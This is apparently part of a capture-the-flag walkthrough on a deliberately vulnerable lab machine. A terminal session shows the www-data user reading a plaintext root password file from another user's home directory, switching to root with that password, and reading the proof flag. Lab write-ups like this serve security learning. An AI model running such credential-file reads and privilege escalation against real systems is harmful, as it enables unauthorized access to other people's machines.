 www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ cat root3r/.root_password_ssh.txt
<ulnerable-m4ch1ine:/home$ cat root3r/.root_password_ssh.txt
willy26
www-data@ubuntu-extermely-vulnerable-m4ch1ine:/home$ su root
su root
Password: willy26
root@ubuntu-extermely-vulnerable-m4ch1ine:/home# cd
cd
root@ubuntu-extermely-vulnerable-m4ch1ine:~# cat proof.txt
cat proof.txt
voila you have successfully pwned me :) !!!
:D
root@ubuntu-extermely-vulnerable-m4ch1ine:~#